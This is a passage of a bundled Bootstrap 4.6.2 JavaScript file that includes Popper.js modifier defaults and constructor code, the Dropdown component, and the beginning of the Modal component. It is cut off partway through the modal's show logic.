     * Computes the style that will be applied to the popper element to gets
     * properly positioned.
     *
     * Note that this modifier will not touch the DOM, it just prepares the styles
     * so that `applyStyle` modifier can apply it. This separation is useful
     * in case you need to replace `applyStyle` with a custom implementation.
     *
     * This modifier has `850` as `order` value to maintain backward compatibility
     * with previous versions of Popper.js. Expect the modifiers ordering method
     * to change in future major versions of the library.
     *
     * @memberof modifiers
     * @inner
     */
    computeStyle: {
      /** @prop {number} order=850 - Index used to define the order of execution */
      order: 850,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: computeStyle,
      /**
       * @prop {Boolean} gpuAcceleration=true
       * If true, it uses the CSS 3D transformation to position the popper.
       * Otherwise, it will use the `top` and `left` properties
       */
      gpuAcceleration: true,
      /**
       * @prop {string} [x='bottom']
       * Where to anchor the X axis (`bottom` or `top`). AKA X offset origin.
       * Change this if your popper should grow in a direction different from `bottom`
       */
      x: 'bottom',
      /**
       * @prop {string} [x='left']
       * Where to anchor the Y axis (`left` or `right`). AKA Y offset origin.
       * Change this if your popper should grow in a direction different from `right`
       */
      y: 'right'
    },
    /**
     * Applies the computed styles to the popper element.
     *
     * All the DOM manipulations are limited to this modifier. This is useful in case
     * you want to integrate Popper.js inside a framework or view library and you
     * want to delegate all the DOM manipulations to it.
     *
     * Note that if you disable this modifier, you must make sure the popper element
     * has its position set to `absolute` before Popper.js can do its work!
     *
     * Just disable this modifier and define your own to achieve the desired effect.
     *
     * @memberof modifiers
     * @inner
     */
    applyStyle: {
      /** @prop {number} order=900 - Index used to define the order of execution */
      order: 900,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: applyStyle,
      /** @prop {Function} */
      onLoad: applyStyleOnLoad,
      /**
       * @deprecated since version 1.10.0, the property moved to `computeStyle` modifier
       * @prop {Boolean} gpuAcceleration=true
       * If true, it uses the CSS 3D transformation to position the popper.
       * Otherwise, it will use the `top` and `left` properties
       */
      gpuAcceleration: undefined
    }
  };

  /**
   * The `dataObject` is an object containing all the information used by Popper.js.
   * This object is passed to modifiers and to the `onCreate` and `onUpdate` callbacks.
   * @name dataObject
   * @property {Object} data.instance The Popper.js instance
   * @property {String} data.placement Placement applied to popper
   * @property {String} data.originalPlacement Placement originally defined on init
   * @property {Boolean} data.flipped True if popper has been flipped by flip modifier
   * @property {Boolean} data.hide True if the reference element is out of boundaries, useful to know when to hide the popper
   * @property {HTMLElement} data.arrowElement Node used as arrow by arrow modifier
   * @property {Object} data.styles Any CSS property defined here will be applied to the popper. It expects the JavaScript nomenclature (eg. `marginBottom`)
   * @property {Object} data.arrowStyles Any CSS property defined here will be applied to the popper arrow. It expects the JavaScript nomenclature (eg. `marginBottom`)
   * @property {Object} data.boundaries Offsets of the popper boundaries
   * @property {Object} data.offsets The measurements of popper, reference and arrow elements
   * @property {Object} data.offsets.popper `top`, `left`, `width`, `height` values
   * @property {Object} data.offsets.reference `top`, `left`, `width`, `height` values
   * @property {Object} data.offsets.arrow] `top` and `left` offsets, only one of them will be different from 0
   */

  /**
   * Default options provided to Popper.js constructor.<br />
   * These can be overridden using the `options` argument of Popper.js.<br />
   * To override an option, simply pass an object with the same
   * structure of the `options` object, as the 3rd argument. For example:
   * ```
   * new Popper(ref, pop, {
   *   modifiers: {
   *     preventOverflow: { enabled: false }
   *   }
   * })
   * ```
   * @type {Object}
   * @static
   * @memberof Popper
   */
  var Defaults = {
    /**
     * Popper's placement.
     * @prop {Popper.placements} placement='bottom'
     */
    placement: 'bottom',
    /**
     * Set this to true if you want popper to position it self in 'fixed' mode
     * @prop {Boolean} positionFixed=false
     */
    positionFixed: false,
    /**
     * Whether events (resize, scroll) are initially enabled.
     * @prop {Boolean} eventsEnabled=true
     */
    eventsEnabled: true,
    /**
     * Set to true if you want to automatically remove the popper when
     * you call the `destroy` method.
     * @prop {Boolean} removeOnDestroy=false
     */
    removeOnDestroy: false,
    /**
     * Callback called when the popper is created.<br />
     * By default, it is set to no-op.<br />
     * Access Popper.js instance with `data.instance`.
     * @prop {onCreate}
     */
    onCreate: function onCreate() {},
    /**
     * Callback called when the popper is updated. This callback is not called
     * on the initialization/creation of the popper, but only on subsequent
     * updates.<br />
     * By default, it is set to no-op.<br />
     * Access Popper.js instance with `data.instance`.
     * @prop {onUpdate}
     */
    onUpdate: function onUpdate() {},
    /**
     * List of modifiers used to modify the offsets before they are applied to the popper.
     * They provide most of the functionalities of Popper.js.
     * @prop {modifiers}
     */
    modifiers: modifiers
  };

  /**
   * @callback onCreate
   * @param {dataObject} data
   */

  /**
   * @callback onUpdate
   * @param {dataObject} data
   */

  // Utils
  // Methods
  var Popper = function () {
    /**
     * Creates a new Popper.js instance.
     * @class Popper
     * @param {Element|referenceObject} reference - The reference element used to position the popper
     * @param {Element} popper - The HTML / XML element used as the popper
     * @param {Object} options - Your custom options to override the ones defined in [Defaults](#defaults)
     * @return {Object} instance - The generated Popper.js instance
     */
    function Popper(reference, popper) {
      var _this = this;
      var options = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};
      classCallCheck(this, Popper);
      this.scheduleUpdate = function () {
        return requestAnimationFrame(_this.update);
      };

      // make update() debounced, so that it only runs at most once-per-tick
      this.update = debounce(this.update.bind(this));

      // with {} we create a new object with the options inside it
      this.options = _extends({}, Popper.Defaults, options);

      // init state
      this.state = {
        isDestroyed: false,
        isCreated: false,
        scrollParents: []
      };

      // get reference and popper elements (allow jQuery wrappers)
      this.reference = reference && reference.jquery ? reference[0] : reference;
      this.popper = popper && popper.jquery ? popper[0] : popper;

      // Deep merge modifiers options
      this.options.modifiers = {};
      Object.keys(_extends({}, Popper.Defaults.modifiers, options.modifiers)).forEach(function (name) {
        _this.options.modifiers[name] = _extends({}, Popper.Defaults.modifiers[name] || {}, options.modifiers ? options.modifiers[name] : {});
      });

      // Refactoring modifiers' list (Object => Array)
      this.modifiers = Object.keys(this.options.modifiers).map(function (name) {
        return _extends({
          name: name
        }, _this.options.modifiers[name]);
      })
      // sort the modifiers by order
      .sort(function (a, b) {
        return a.order - b.order;
      });

      // modifiers have the ability to execute arbitrary code when Popper.js get inited
      // such code is executed in the same order of its modifier
      // they could add new properties to their options configuration
      // BE AWARE: don't add options to `options.modifiers.name` but to `modifierOptions`!
      this.modifiers.forEach(function (modifierOptions) {
        if (modifierOptions.enabled && isFunction(modifierOptions.onLoad)) {
          modifierOptions.onLoad(_this.reference, _this.popper, _this.options, modifierOptions, _this.state);
        }
      });

      // fire the first update to position the popper in the right place
      this.update();
      var eventsEnabled = this.options.eventsEnabled;
      if (eventsEnabled) {
        // setup event listeners, they will take care of update the position in specific situations
        this.enableEventListeners();
      }
      this.state.eventsEnabled = eventsEnabled;
    }

    // We can't use class properties because they don't get listed in the
    // class prototype and break stuff like Sinon stubs

    createClass(Popper, [{
      key: 'update',
      value: function update$$1() {
        return update.call(this);
      }
    }, {
      key: 'destroy',
      value: function destroy$$1() {
        return destroy.call(this);
      }
    }, {
      key: 'enableEventListeners',
      value: function enableEventListeners$$1() {
        return enableEventListeners.call(this);
      }
    }, {
      key: 'disableEventListeners',
      value: function disableEventListeners$$1() {
        return disableEventListeners.call(this);
      }

      /**
       * Schedules an update. It will run on the next UI update available.
       * @method scheduleUpdate
       * @memberof Popper
       */

      /**
       * Collection of utilities useful when writing custom modifiers.
       * Starting from version 1.7, this method is available only if you
       * include `popper-utils.js` before `popper.js`.
       *
       * **DEPRECATION**: This way to access PopperUtils is deprecated
       * and will be removed in v2! Use the PopperUtils module directly instead.
       * Due to the high instability of the methods contained in Utils, we can't
       * guarantee them to follow semver. Use them at your own risk!
       * @static
       * @private
       * @type {Object}
       * @deprecated since version 1.8
       * @member Utils
       * @memberof Popper
       */
    }]);

    return Popper;
  }();

  /**
   * The `referenceObject` is an object that provides an interface compatible with Popper.js
   * and lets you use it as replacement of a real DOM node.<br />
   * You can use this method to position a popper relatively to a set of coordinates
   * in case you don't have a DOM node to use as reference.
   *
   * ```
   * new Popper(referenceObject, popperNode);
   * ```
   *
   * NB: This feature isn't supported in Internet Explorer 10.
   * @name referenceObject
   * @property {Function} data.getBoundingClientRect
   * A function that returns a set of coordinates compatible with the native `getBoundingClientRect` method.
   * @property {number} data.clientWidth
   * An ES6 getter that will return the width of the virtual reference element.
   * @property {number} data.clientHeight
   * An ES6 getter that will return the height of the virtual reference element.
   */

  Popper.Utils = (typeof window !== 'undefined' ? window : global).PopperUtils;
  Popper.placements = placements;
  Popper.Defaults = Defaults;

  /**
   * Constants
   */

  var NAME$3 = 'dropdown';
  var VERSION$3 = '4.6.2';
  var DATA_KEY$3 = 'bs.dropdown';
  var EVENT_KEY$3 = "." + DATA_KEY$3;
  var DATA_API_KEY$3 = '.data-api';
  var JQUERY_NO_CONFLICT$3 = $.fn[NAME$3];
  var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key
  var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key
  var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key
  var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key
  var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key
  var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)
  var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + "|" + ARROW_DOWN_KEYCODE + "|" + ESCAPE_KEYCODE);
  var CLASS_NAME_DISABLED = 'disabled';
  var CLASS_NAME_SHOW$2 = 'show';
  var CLASS_NAME_DROPUP = 'dropup';
  var CLASS_NAME_DROPRIGHT = 'dropright';
  var CLASS_NAME_DROPLEFT = 'dropleft';
  var CLASS_NAME_MENURIGHT = 'dropdown-menu-right';
  var CLASS_NAME_POSITION_STATIC = 'position-static';
  var EVENT_HIDE$1 = "hide" + EVENT_KEY$3;
  var EVENT_HIDDEN$1 = "hidden" + EVENT_KEY$3;
  var EVENT_SHOW$1 = "show" + EVENT_KEY$3;
  var EVENT_SHOWN$1 = "shown" + EVENT_KEY$3;
  var EVENT_CLICK = "click" + EVENT_KEY$3;
  var EVENT_CLICK_DATA_API$3 = "click" + EVENT_KEY$3 + DATA_API_KEY$3;
  var EVENT_KEYDOWN_DATA_API = "keydown" + EVENT_KEY$3 + DATA_API_KEY$3;
  var EVENT_KEYUP_DATA_API = "keyup" + EVENT_KEY$3 + DATA_API_KEY$3;
  var SELECTOR_DATA_TOGGLE$2 = '[data-toggle="dropdown"]';
  var SELECTOR_FORM_CHILD = '.dropdown form';
  var SELECTOR_MENU = '.dropdown-menu';
  var SELECTOR_NAVBAR_NAV = '.navbar-nav';
  var SELECTOR_VISIBLE_ITEMS = '.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)';
  var PLACEMENT_TOP = 'top-start';
  var PLACEMENT_TOPEND = 'top-end';
  var PLACEMENT_BOTTOM = 'bottom-start';
  var PLACEMENT_BOTTOMEND = 'bottom-end';
  var PLACEMENT_RIGHT = 'right-start';
  var PLACEMENT_LEFT = 'left-start';
  var Default$1 = {
    offset: 0,
    flip: true,
    boundary: 'scrollParent',
    reference: 'toggle',
    display: 'dynamic',
    popperConfig: null
  };
  var DefaultType$1 = {
    offset: '(number|string|function)',
    flip: 'boolean',
    boundary: '(string|element)',
    reference: '(string|element)',
    display: 'string',
    popperConfig: '(null|object)'
  };

  /**
   * Class definition
   */
  var Dropdown = /*#__PURE__*/function () {
    function Dropdown(element, config) {
      _classCallCheck(this, Dropdown);
      this._element = element;
      this._popper = null;
      this._config = this._getConfig(config);
      this._menu = this._getMenuElement();
      this._inNavbar = this._detectNavbar();
      this._addEventListeners();
    }

    // Getters
    _createClass(Dropdown, [{
      key: "toggle",
      value:
      // Public
      function toggle() {
        if (this._element.disabled || $(this._element).hasClass(CLASS_NAME_DISABLED)) {
          return;
        }
        var isActive = $(this._menu).hasClass(CLASS_NAME_SHOW$2);
        Dropdown._clearMenus();
        if (isActive) {
          return;
        }
        this.show(true);
      }
    }, {
      key: "show",
      value: function show(usePopper) {
        if (usePopper === void 0) {
          usePopper = false;
        }
        if (this._element.disabled || $(this._element).hasClass(CLASS_NAME_DISABLED) || $(this._menu).hasClass(CLASS_NAME_SHOW$2)) {
          return;
        }
        var relatedTarget = {
          relatedTarget: this._element
        };
        var showEvent = $.Event(EVENT_SHOW$1, relatedTarget);
        var parent = Dropdown._getParentFromElement(this._element);
        $(parent).trigger(showEvent);
        if (showEvent.isDefaultPrevented()) {
          return;
        }

        // Totally disable Popper for Dropdowns in Navbar
        if (!this._inNavbar && usePopper) {
          // Check for Popper dependency
          if (typeof Popper === 'undefined') {
            throw new TypeError('Bootstrap\'s dropdowns require Popper (https://popper.js.org)');
          }
          var referenceElement = this._element;
          if (this._config.reference === 'parent') {
            referenceElement = parent;
          } else if (Util.isElement(this._config.reference)) {
            referenceElement = this._config.reference;

            // Check if it's jQuery element
            if (typeof this._config.reference.jquery !== 'undefined') {
              referenceElement = this._config.reference[0];
            }
          }

          // If boundary is not `scrollParent`, then set position to `static`
          // to allow the menu to "escape" the scroll parent's boundaries
          // https://github.com/twbs/bootstrap/issues/24251
          if (this._config.boundary !== 'scrollParent') {
            $(parent).addClass(CLASS_NAME_POSITION_STATIC);
          }
          this._popper = new Popper(referenceElement, this._menu, this._getPopperConfig());
        }

        // If this is a touch-enabled device we add extra
        // empty mouseover listeners to the body's immediate children;
        // only needed because of broken event delegation on iOS
        // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html
        if ('ontouchstart' in document.documentElement && $(parent).closest(SELECTOR_NAVBAR_NAV).length === 0) {
          $(document.body).children().on('mouseover', null, $.noop);
        }
        this._element.focus();
        this._element.setAttribute('aria-expanded', true);
        $(this._menu).toggleClass(CLASS_NAME_SHOW$2);
        $(parent).toggleClass(CLASS_NAME_SHOW$2).trigger($.Event(EVENT_SHOWN$1, relatedTarget));
      }
    }, {
      key: "hide",
      value: function hide() {
        if (this._element.disabled || $(this._element).hasClass(CLASS_NAME_DISABLED) || !$(this._menu).hasClass(CLASS_NAME_SHOW$2)) {
          return;
        }
        var relatedTarget = {
          relatedTarget: this._element
        };
        var hideEvent = $.Event(EVENT_HIDE$1, relatedTarget);
        var parent = Dropdown._getParentFromElement(this._element);
        $(parent).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          return;
        }
        if (this._popper) {
          this._popper.destroy();
        }
        $(this._menu).toggleClass(CLASS_NAME_SHOW$2);
        $(parent).toggleClass(CLASS_NAME_SHOW$2).trigger($.Event(EVENT_HIDDEN$1, relatedTarget));
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$3);
        $(this._element).off(EVENT_KEY$3);
        this._element = null;
        this._menu = null;
        if (this._popper !== null) {
          this._popper.destroy();
          this._popper = null;
        }
      }
    }, {
      key: "update",
      value: function update() {
        this._inNavbar = this._detectNavbar();
        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      }

      // Private
    }, {
      key: "_addEventListeners",
      value: function _addEventListeners() {
        var _this = this;
        $(this._element).on(EVENT_CLICK, function (event) {
          event.preventDefault();
          event.stopPropagation();
          _this.toggle();
        });
      }
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2(_objectSpread2({}, this.constructor.Default), $(this._element).data()), config);
        Util.typeCheckConfig(NAME$3, config, this.constructor.DefaultType);
        return config;
      }
    }, {
      key: "_getMenuElement",
      value: function _getMenuElement() {
        if (!this._menu) {
          var parent = Dropdown._getParentFromElement(this._element);
          if (parent) {
            this._menu = parent.querySelector(SELECTOR_MENU);
          }
        }
        return this._menu;
      }
    }, {
      key: "_getPlacement",
      value: function _getPlacement() {
        var $parentDropdown = $(this._element.parentNode);
        var placement = PLACEMENT_BOTTOM;

        // Handle dropup
        if ($parentDropdown.hasClass(CLASS_NAME_DROPUP)) {
          placement = $(this._menu).hasClass(CLASS_NAME_MENURIGHT) ? PLACEMENT_TOPEND : PLACEMENT_TOP;
        } else if ($parentDropdown.hasClass(CLASS_NAME_DROPRIGHT)) {
          placement = PLACEMENT_RIGHT;
        } else if ($parentDropdown.hasClass(CLASS_NAME_DROPLEFT)) {
          placement = PLACEMENT_LEFT;
        } else if ($(this._menu).hasClass(CLASS_NAME_MENURIGHT)) {
          placement = PLACEMENT_BOTTOMEND;
        }
        return placement;
      }
    }, {
      key: "_detectNavbar",
      value: function _detectNavbar() {
        return $(this._element).closest('.navbar').length > 0;
      }
    }, {
      key: "_getOffset",
      value: function _getOffset() {
        var _this2 = this;
        var offset = {};
        if (typeof this._config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread2(_objectSpread2({}, data.offsets), _this2._config.offset(data.offsets, _this2._element));
            return data;
          };
        } else {
          offset.offset = this._config.offset;
        }
        return offset;
      }
    }, {
      key: "_getPopperConfig",
      value: function _getPopperConfig() {
        var popperConfig = {
          placement: this._getPlacement(),
          modifiers: {
            offset: this._getOffset(),
            flip: {
              enabled: this._config.flip
            },
            preventOverflow: {
              boundariesElement: this._config.boundary
            }
          }
        };

        // Disable Popper if we have a static display
        if (this._config.display === 'static') {
          popperConfig.modifiers.applyStyle = {
            enabled: false
          };
        }
        return _objectSpread2(_objectSpread2({}, popperConfig), this._config.popperConfig);
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$3;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$1;
      }
    }, {
      key: "DefaultType",
      get: function get() {
        return DefaultType$1;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$3);
          var _config = typeof config === 'object' ? config : null;
          if (!data) {
            data = new Dropdown(this, _config);
            $(this).data(DATA_KEY$3, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }, {
      key: "_clearMenus",
      value: function _clearMenus(event) {
        if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
          return;
        }
        var toggles = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$2));
        for (var i = 0, len = toggles.length; i < len; i++) {
          var parent = Dropdown._getParentFromElement(toggles[i]);
          var context = $(toggles[i]).data(DATA_KEY$3);
          var relatedTarget = {
            relatedTarget: toggles[i]
          };
          if (event && event.type === 'click') {
            relatedTarget.clickEvent = event;
          }
          if (!context) {
            continue;
          }
          var dropdownMenu = context._menu;
          if (!$(parent).hasClass(CLASS_NAME_SHOW$2)) {
            continue;
          }
          if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $.contains(parent, event.target)) {
            continue;
          }
          var hideEvent = $.Event(EVENT_HIDE$1, relatedTarget);
          $(parent).trigger(hideEvent);
          if (hideEvent.isDefaultPrevented()) {
            continue;
          }

          // If this is a touch-enabled device we remove the extra
          // empty mouseover listeners we added for iOS support
          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().off('mouseover', null, $.noop);
          }
          toggles[i].setAttribute('aria-expanded', 'false');
          if (context._popper) {
            context._popper.destroy();
          }
          $(dropdownMenu).removeClass(CLASS_NAME_SHOW$2);
          $(parent).removeClass(CLASS_NAME_SHOW$2).trigger($.Event(EVENT_HIDDEN$1, relatedTarget));
        }
      }
    }, {
      key: "_getParentFromElement",
      value: function _getParentFromElement(element) {
        var parent;
        var selector = Util.getSelectorFromElement(element);
        if (selector) {
          parent = document.querySelector(selector);
        }
        return parent || element.parentNode;
      }

      // eslint-disable-next-line complexity
    }, {
      key: "_dataApiKeydownHandler",
      value: function _dataApiKeydownHandler(event) {
        // If not input/textarea:
        //  - And not a key in REGEXP_KEYDOWN => not a dropdown command
        // If input/textarea:
        //  - If space key => not a dropdown command
        //  - If key is other than escape
        //    - If key is not up or down => not a dropdown command
        //    - If trigger inside the menu => not a dropdown command
        if (/input|textarea/i.test(event.target.tagName) ? event.which === SPACE_KEYCODE || event.which !== ESCAPE_KEYCODE && (event.which !== ARROW_DOWN_KEYCODE && event.which !== ARROW_UP_KEYCODE || $(event.target).closest(SELECTOR_MENU).length) : !REGEXP_KEYDOWN.test(event.which)) {
          return;
        }
        if (this.disabled || $(this).hasClass(CLASS_NAME_DISABLED)) {
          return;
        }
        var parent = Dropdown._getParentFromElement(this);
        var isActive = $(parent).hasClass(CLASS_NAME_SHOW$2);
        if (!isActive && event.which === ESCAPE_KEYCODE) {
          return;
        }
        event.preventDefault();
        event.stopPropagation();
        if (!isActive || event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE) {
          if (event.which === ESCAPE_KEYCODE) {
            $(parent.querySelector(SELECTOR_DATA_TOGGLE$2)).trigger('focus');
          }
          $(this).trigger('click');
          return;
        }
        var items = [].slice.call(parent.querySelectorAll(SELECTOR_VISIBLE_ITEMS)).filter(function (item) {
          return $(item).is(':visible');
        });
        if (items.length === 0) {
          return;
        }
        var index = items.indexOf(event.target);
        if (event.which === ARROW_UP_KEYCODE && index > 0) {
          // Up
          index--;
        }
        if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
          // Down
          index++;
        }
        if (index < 0) {
          index = 0;
        }
        items[index].focus();
      }
    }]);
    return Dropdown;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_KEYDOWN_DATA_API, SELECTOR_DATA_TOGGLE$2, Dropdown._dataApiKeydownHandler).on(EVENT_KEYDOWN_DATA_API, SELECTOR_MENU, Dropdown._dataApiKeydownHandler).on(EVENT_CLICK_DATA_API$3 + " " + EVENT_KEYUP_DATA_API, Dropdown._clearMenus).on(EVENT_CLICK_DATA_API$3, SELECTOR_DATA_TOGGLE$2, function (event) {
    event.preventDefault();
    event.stopPropagation();
    Dropdown._jQueryInterface.call($(this), 'toggle');
  }).on(EVENT_CLICK_DATA_API$3, SELECTOR_FORM_CHILD, function (e) {
    e.stopPropagation();
  });

  /**
   * jQuery
   */

  $.fn[NAME$3] = Dropdown._jQueryInterface;
  $.fn[NAME$3].Constructor = Dropdown;
  $.fn[NAME$3].noConflict = function () {
    $.fn[NAME$3] = JQUERY_NO_CONFLICT$3;
    return Dropdown._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$4 = 'modal';
  var VERSION$4 = '4.6.2';
  var DATA_KEY$4 = 'bs.modal';
  var EVENT_KEY$4 = "." + DATA_KEY$4;
  var DATA_API_KEY$4 = '.data-api';
  var JQUERY_NO_CONFLICT$4 = $.fn[NAME$4];
  var ESCAPE_KEYCODE$1 = 27; // KeyboardEvent.which value for Escape (Esc) key

  var CLASS_NAME_SCROLLABLE = 'modal-dialog-scrollable';
  var CLASS_NAME_SCROLLBAR_MEASURER = 'modal-scrollbar-measure';
  var CLASS_NAME_BACKDROP = 'modal-backdrop';
  var CLASS_NAME_OPEN = 'modal-open';
  var CLASS_NAME_FADE$1 = 'fade';
  var CLASS_NAME_SHOW$3 = 'show';
  var CLASS_NAME_STATIC = 'modal-static';
  var EVENT_HIDE$2 = "hide" + EVENT_KEY$4;
  var EVENT_HIDE_PREVENTED = "hidePrevented" + EVENT_KEY$4;
  var EVENT_HIDDEN$2 = "hidden" + EVENT_KEY$4;
  var EVENT_SHOW$2 = "show" + EVENT_KEY$4;
  var EVENT_SHOWN$2 = "shown" + EVENT_KEY$4;
  var EVENT_FOCUSIN = "focusin" + EVENT_KEY$4;
  var EVENT_RESIZE = "resize" + EVENT_KEY$4;
  var EVENT_CLICK_DISMISS = "click.dismiss" + EVENT_KEY$4;
  var EVENT_KEYDOWN_DISMISS = "keydown.dismiss" + EVENT_KEY$4;
  var EVENT_MOUSEUP_DISMISS = "mouseup.dismiss" + EVENT_KEY$4;
  var EVENT_MOUSEDOWN_DISMISS = "mousedown.dismiss" + EVENT_KEY$4;
  var EVENT_CLICK_DATA_API$4 = "click" + EVENT_KEY$4 + DATA_API_KEY$4;
  var SELECTOR_DIALOG = '.modal-dialog';
  var SELECTOR_MODAL_BODY = '.modal-body';
  var SELECTOR_DATA_TOGGLE$3 = '[data-toggle="modal"]';
  var SELECTOR_DATA_DISMISS = '[data-dismiss="modal"]';
  var SELECTOR_FIXED_CONTENT = '.fixed-top, .fixed-bottom, .is-fixed, .sticky-top';
  var SELECTOR_STICKY_CONTENT = '.sticky-top';
  var Default$2 = {
    backdrop: true,
    keyboard: true,
    focus: true,
    show: true
  };
  var DefaultType$2 = {
    backdrop: '(boolean|string)',
    keyboard: 'boolean',
    focus: 'boolean',
    show: 'boolean'
  };

  /**
   * Class definition
   */
  var Modal = /*#__PURE__*/function () {
    function Modal(element, config) {
      _classCallCheck(this, Modal);
      this._config = this._getConfig(config);
      this._element = element;
      this._dialog = element.querySelector(SELECTOR_DIALOG);
      this._backdrop = null;
      this._isShown = false;
      this._isBodyOverflowing = false;
      this._ignoreBackdropClick = false;
      this._isTransitioning = false;
      this._scrollbarWidth = 0;
    }

    // Getters
    _createClass(Modal, [{
      key: "toggle",
      value:
      // Public
      function toggle(relatedTarget) {
        return this._isShown ? this.hide() : this.show(relatedTarget);
      }
    }, {
      key: "show",
      value: function show(relatedTarget) {
        var _this = this;
        if (this._isShown || this._isTransitioning) {
          return;
        }
        var showEvent = $.Event(EVENT_SHOW$2, {
          relatedTarget: relatedTarget
        });
        $(this._element).trigger(showEvent);
        if (showEvent.isDefaultPrevented()) {
          return;
        }
        this._isShown = true;
        if ($(this._element).hasClass(CLASS_NAME_FADE$1)) {
          this._isTransitioning = true;
        }
        this._checkScrollbar();
        this._setScrollbar();
        this._adjustDialog();
        this._setEscapeEvent();
        this._setResizeEvent();
        $(this._element).on(EVENT_CLICK_DISMISS, SELECTOR_DATA_DISMISS, function (event) {
          return _this.hide(event);
        });
        $(this._dialog).on(EVENT_MOUSEDOWN_DISMISS, function () {
          $(_this._element).one(EVENT_MOUSEUP_DISMISS, function (event) {
            if ($(event.target).is(_this._element)) {
              _this._ignoreBackdropClick = true;
            }
          });
        });
        this._showBackdrop(function () {
          return _this._showElement(relatedTarget);
        });
      }
    }, {
      key: "hide",
      value: function hide(event) {
        var _this2 = this;
        if (event) {
          event.preventDefault();
        }
        if (!this._isShown || this._isTransitioning) {
          return;
        }
        var hideEvent = $.Event(EVENT_HIDE$2);
        $(this._element).trigger(hideEvent);
        if (!this._isShown || hideEvent.isDefaultPrevented()) {
          return;
        }
        this._isShown = false;
        var transition = $(this._element).hasClass(CLASS_NAME_FADE$1);
        if (transition) {
          this._isTransitioning = true;
        }
        this._setEscapeEvent();
        this._setResizeEvent();
        $(document).off(EVENT_FOCUSIN);
        $(this._element).removeClass(CLASS_NAME_SHOW$3);
        $(this._element).off(EVENT_CLICK_DISMISS);
        $(this._dialog).off(EVENT_MOUSEDOWN_DISMISS);
        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, function (event) {
            return _this2._hideModal(event);
          }).emulateTransitionEnd(transitionDuration);
        } else {
          this._hideModal();
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        [window, this._element, this._dialog].forEach(function (htmlElement) {
          return $(htmlElement).off(EVENT_KEY$4);
        });

        /**
         * `document` has 2 events `EVENT_FOCUSIN` and `EVENT_CLICK_DATA_API`
         * Do not move `document` in `htmlElements` array
         * It will remove `EVENT_CLICK_DATA_API` event that should remain
         */
        $(document).off(EVENT_FOCUSIN);
        $.removeData(this._element, DATA_KEY$4);
        this._config = null;
        this._element = null;
        this._dialog = null;
        this._backdrop = null;
        this._isShown = null;
        this._isBodyOverflowing = null;
        this._ignoreBackdropClick = null;
        this._isTransitioning = null;
        this._scrollbarWidth = null;
      }
    }, {
      key: "handleUpdate",
      value: function handleUpdate() {
        this._adjustDialog();
      }

      // Private
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2({}, Default$2), config);
        Util.typeCheckConfig(NAME$4, config, DefaultType$2);
        return config;
      }
    }, {
      key: "_triggerBackdropTransition",
      value: function _triggerBackdropTransition() {
        var _this3 = this;
        var hideEventPrevented = $.Event(EVENT_HIDE_PREVENTED);
        $(this._element).trigger(hideEventPrevented);
        if (hideEventPrevented.isDefaultPrevented()) {
          return;
        }
        var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;
        if (!isModalOverflowing) {
          this._element.style.overflowY = 'hidden';
        }
        this._element.classList.add(CLASS_NAME_STATIC);
        var modalTransitionDuration = Util.getTransitionDurationFromElement(this._dialog);
        $(this._element).off(Util.TRANSITION_END);
        $(this._element).one(Util.TRANSITION_END, function () {
          _this3._element.classList.remove(CLASS_NAME_STATIC);
          if (!isModalOverflowing) {
            $(_this3._element).one(Util.TRANSITION_END, function () {
              _this3._element.style.overflowY = '';
            }).emulateTransitionEnd(_this3._element, modalTransitionDuration);
          }
        }).emulateTransitionEnd(modalTransitionDuration);
        this._element.focus();
      }
    }, {
      key: "_showElement",
      value: function _showElement(relatedTarget) {
        var _this4 = this;
        var transition = $(this._element).hasClass(CLASS_NAME_FADE$1);
        var modalBody = this._dialog ? this._dialog.querySelector(SELECTOR_MODAL_BODY) : null;
        if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE) {
          // Don't move modal's DOM position
          document.body.appendChild(this._element);
        }
        this._element.style.display = 'block';
        this._element.removeAttribute('aria-hidden');
        this._element.setAttribute('aria-modal', true);
        this._element.setAttribute('role', 'dialog');
        if ($(this._dialog).hasClass(CLASS_NAME_SCROLLABLE) && modalBody) {
          modalBody.scrollTop = 0;
